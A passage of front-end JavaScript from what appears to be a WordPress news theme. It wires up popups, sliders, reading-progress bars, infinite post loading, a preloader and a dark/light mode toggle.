    /* ----------------------------------------------------------- */
    /*  tooltip
    /* ----------------------------------------------------------- */
    $(document).ready(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*==========================================================
                   search popup
        ======================================================================*/
    if ($('.xs-modal-popup').length > 0) {
        $('.xs-modal-popup').magnificPopup({
            type: 'inline',
            fixedContentPos: false,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: false,
            callbacks: {
                beforeOpen: function beforeOpen() {
                    this.st.mainClass = "my-mfp-slide-bottom xs-promo-popup";
                }
            }
        });
    }

    /* ----------------------------------------------------------- */
    /*  Video popup
    /* ----------------------------------------------------------- */

    if ($('.ts-play-btn').length > 0) {
        $('.ts-play-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }

    if ($('.play-btn').length > 0) {
        $('.play-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }


    /* ----------------------------------------------------------- */
    /*  Back to top
    /* ----------------------------------------------------------- */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            $(".BackTo").fadeIn('slow');
        } else {
            $(".BackTo").fadeOut('slow');
        }

    });
    $("body, html").on("click", ".BackTo", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 800);
    });

    /*==========================================================
                related post slider 
    ======================================================================*/

    related_post_slider($);


    /*==========================================================
                category feature slider
    ======================================================================*/
    $(function () {
        let slide_loop = false;
        let slide_autoplay = true;
        let slide_autoplay_delay = 2500;
        let slider_space_between = 30;
        new Swiper('.category-feature-slider', {
            slidesPerView: 1,
            centeredSlides: false,
            spaceBetween: slider_space_between,
            loop: slide_loop,
            slidesPerGroup: 1,
            wrapperClass: 'swiper-wrapper',
            slideClass: 'swiper-slide',
            grabCursor: false,
            allowTouchMove: true,
            speed: 1200, //slider transition speed
            parallax: true,
            autoplay: slide_autoplay ? {delay: slide_autoplay_delay} : false,
            effect: 'slide',
            mousewheelControl: 1,
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                dynamicBullets: true,
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-next-button',
                prevEl: '.swiper-prev-button',
            },

        });
    });


    /*==========================================================
                     scroll bar
        ======================================================================*/

    $('.video-tab-list .post-tab-list li').on('click', function () {
        $('.video-index').html($(this).data('index'));
    });

    if ($(".video-tab-scrollbar").length > 0) {

        $(".video-tab-scrollbar").mCustomScrollbar({
            mouseWheel: true,
            scrollButtons: {
                enable: true
            }
        });

    }

    /*==========================================================
              review rating circle
  ======================================================================*/
    $(function () {
        $('.review-chart').easyPieChart({
            scaleColor: "",
            lineWidth: 5,
            lineCap: 'butt',
            barColor: '#1abc9c',
            trackColor: "rgba(34,34,34, .4)",
            size: 70,
            animate: 70
        });
    });

    /*==========================================================
              reading progressbar
   ======================================================================*/

    window.onscroll = function () {
        reading_progressbar()
    };

    function reading_progressbar() {
        var digiqole_winScroll = document.body.scrollTop || document.documentElement.scrollTop;
        var digiqole_height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        var digiqole_scrolled = (digiqole_winScroll / digiqole_height) * 100;
        if (document.getElementById("readingProgressbar")) {
            document.getElementById("readingProgressbar").style.width = digiqole_scrolled + "%";
        }
    }

    reading_progress_bar_post();

    function reading_progress_bar_post() {        
        var progressWrap = $('.digiqole_progress_container');
        var entry_top = $('.entry-content');

        if (entry_top.length > 0) {
            if (progressWrap.length > 0) {
                var didScroll = false,
                    windowWrap = $(window),

                    contentWrap = $('.entry-content'),
                    contentHeight = contentWrap.height(),
                    windowHeight = windowWrap.height() * .85;

                $(window).scroll(function () {
                    didScroll = true;
                });

                $(window).on('resize', function () {
                    windowHeight = windowWrap.height() * .85;
                    progressReading();
                });

                setInterval(function () {
                    if (didScroll) {
                        didScroll = false;
                        progressReading();
                    }
                }, 150);

                var progressReading = function () {

                    var windowScroll = windowWrap.scrollTop(),
                        contentOffset = contentWrap.offset().top,
                        contentScroll = (windowHeight - contentOffset) + windowScroll,
                        progress = 0;

                    if (windowHeight > contentHeight + contentOffset) {
                        progressWrap.find('.progress-bar').width(0);
                    } else {
                        if (contentScroll > contentHeight) {
                            progress = 100;
                        } else if (contentScroll > 0) {
                            progress = (contentScroll / contentHeight) * 100;

                        }

                        progressWrap.find('.progress-bar').width(progress + '%');
                    }
                }
            }
        } else {
            return false;
        }
    }

    /* ----------------------------------------------------------- */
    /*sticky sidebar
    /* ----------------------------------------------------------- */
    sticky_sidebar($);


    /* ----------------------------------------------------------- */
    /*single  post gallery  slider
    /* ----------------------------------------------------------- */
    $(function () {
        let $container = $('.single-post-gallery-wrap');
        if ($container.length > 0) {
            let slides_to_show = 4;
            let slider_space_between = 10;
            // eslint-disable-next-line
            var galleryTop = new Swiper(".single-post-sync-slider1", {
                loop: true,
                loopedSlides: 5, //looped slides should be the same
                thumbs: {
                    swiper: new Swiper('.sync-slider2', {
                        spaceBetween: slider_space_between,
                        slidesPerView: slides_to_show,
                        loop: true,
                        freeMode: true,
                        loopedSlides: 5, //looped slides should be the same
                        watchSlidesVisibility: true,
                        watchSlidesProgress: true,
                        breakpoints: {
                            0: {
                                slidesPerView: 1,
                            },
                            767: {
                                slidesPerView: 2,
                            },
                            1024: {
                                slidesPerView: 3,
                            },
                        },
                    }),
                },
            });
        }
    });

    /*==========================================================
                      Preloader
    ======================================================================*/
    $(window).on('load', function () {

        setTimeout(() => {
            $('#preloader').addClass('loaded');
        }, 1000);

    });

    // preloader close
    $('.preloader-cancel-btn').on('click', function (e) {
        e.preventDefault();
        if (!($('#preloader').hasClass('loaded'))) {
            $('#preloader').addClass('loaded');
        }
    });


    /*==========================================================
                      scroll
     ======================================================================*/

    $.fn.isInViewport = function () {
        let elementTop = $(this).offset().top;
        let elementBottom = elementTop + $(this).outerHeight();

        let viewportTop = $(window).scrollTop();
        let viewportBottom = viewportTop + $(window).height();

        return elementBottom > viewportTop && elementTop < viewportBottom;
    };


    $(window).on('scroll', function () {

        $('.ajax-loader-current-url').each(function () {
            if ($(this).isInViewport()) {
                var current_url = $(this).data('current-url');
                if (window.location.href != current_url) {
                    window.history.pushState('html', 'title', current_url);
                }
            }
        });

        $('.blog-ajax-load-more-trigger').each(function (index) {
            if ($(this).isInViewport()) {
                var current_post = index + 1;
                var _this = $(this);
                var next_post_url = $(this).data('next-post-url');
                var max_posts = $(this).data('max-posts');
                var content_loaded = $(this).data('content-loaded');

                if (current_post >= max_posts) {
                    _this.fadeOut(2000);
                    return;
                }

                if (content_loaded == 'no') {
                    $.ajax({
                        type: "GET",
                        url: next_post_url,
                        success: function (content) {
                            var content = $(content).find('#blog-ajax-load-more-container').html();
                            _this.after(content);
                            related_post_slider($);
                            sticky_sidebar($);
                        }
                    });
                }
                _this.fadeOut(2000);
                _this.data('content-loaded', 'yes');
            }
        });
    });
    /*--------------scroll end---------*/


    /*==========================================================
                             Dark-light mode
    ======================================================================*/
    $(document).on('click', '.change-mode', function () {

        var defaultSkin = $('html').data('skin'),
            siteSkin = 'light';

        if ($('html').hasClass('dark-mode')) {
            siteSkin = 'dark';
        }

        var switchTo = (siteSkin == 'dark') ? 'light' : 'dark';
        if ('undefined' != typeof localStorage) {
            localStorage.setItem('digi-skin', switchTo);
        }

        if (defaultSkin == switchTo) {
            $('html').removeClass('digi-skin-switch');
        } else {
            $('html').addClass('digi-skin-switch');
        }

        if (switchTo == 'dark') {
            $('html').addClass('dark-mode');
        } else {
            $('html').removeClass('dark-mode');
        }
    });

    const loadScripts_PreloadTimer = setTimeout(triggerScriptLoader_Preload, 8e3),
        userInteractionEvents_Preload = ["mouseover", "keydown", "touchstart", "touchmove", "wheel"];

    function triggerScriptLoader_Preload() {
        document.querySelector("html").classList.add("is-active-page"), clearTimeout(loadScripts_PreloadTimer)
    }

    userInteractionEvents_Preload.forEach(function (e) {
        window.addEventListener(e, triggerScriptLoader_Preload, {
            passive: !0
        })
    });


    if (typeof fontList !== 'undefined' &&  fontList == true) {
        const observeFontList = fontList.map((fontName) => {
            const observer = new FontFaceObserver(fontName);
            return observer.load();
        });

        Promise.all(observeFontList).then(function () {
            document.documentElement.className += " fonts-loaded";
        });
    } else {
        const barlowObserver = new FontFaceObserver('Barlow');
        const robotoObserver = new FontFaceObserver('Roboto');
        Promise.all([
            barlowObserver.load(),
            robotoObserver.load()
        ]).then(function () {
            document.documentElement.className += " fonts-loaded";
        });

    }

});

// Related post slider function

function related_post_slider($) {
    let slide_loop = true;
    let slide_autoplay = true;
    let slide_autoplay_delay = 2500;
    let slider_space_between = 30;
    new Swiper('.popular-grid-slider', {
        slidesPerView: 3,
        centeredSlides: false,
        spaceBetween: slider_space_between,
        loop: slide_loop,
        slidesPerGroup: 1,
        wrapperClass: 'swiper-wrapper',
        slideClass: 'swiper-slide',
        grabCursor: false,
        allowTouchMove: true,
        speed: 1200, //slider transition speed
        parallax: true,
        autoplay: slide_autoplay ? {delay: slide_autoplay_delay} : false,
        effect: 'slide',
        mousewheelControl: 1,
        pagination: {
            el: '.swiper-pagination',
            type: 'bullets',
            dynamicBullets: true,
            clickable: true,
        },
        navigation: {
            nextEl: '.swiper-next-button',
            prevEl: '.swiper-prev-button',
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
                slidesPerGroup: 1,
            },
            767: {
                slidesPerView: 2,
                slidesPerGroup: 1,
            },
            1024: {
                slidesPerView: 3,
                slidesPerGroup: 1,
            },
        },

    });

}


function archive_post_slider($) {
    let slide_loop = true;
    let slide_autoplay = true;
    let slide_autoplay_delay = 2500;
    let slider_space_between = 30;
    new Swiper('.archive-post-slider', {
        slidesPerView: 4,
        centeredSlides: false,
        spaceBetween: slider_space_between,
        loop: slide_loop,
        slidesPerGroup: 1,
        wrapperClass: 'swiper-wrapper',
        slideClass: 'swiper-slide',
        grabCursor: false,
        allowTouchMove: true,
        speed: 1200, //slider transition speed
        parallax: true,
        autoplay: slide_autoplay ? {delay: slide_autoplay_delay} : false,
        effect: 'slide',
        mousewheelControl: 1,
        pagination: {
            el: '.swiper-pagination',
            type: 'bullets',
            dynamicBullets: true,
            clickable: true,
        },
        navigation: {
            nextEl: '.swiper-next-button',
            prevEl: '.swiper-prev-button',
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
                slidesPerGroup: 1,
            },
            767: {
                slidesPerView: 2,
                slidesPerGroup: 1,
            },
            1024: {
                slidesPerView: 4,
                slidesPerGroup: 1,
            },
        },

    });

}

archive_post_slider($);

function sticky_sidebar($) {
    if (digiqole_ajax.blog_sticky_sidebar == true) {
        // Sticky sidebar
        $('.digiqole-content > .col-lg-4, .digiqole-content > .col-lg-8').theiaStickySidebar({
            additionalMarginTop: 30
        });
    }
}
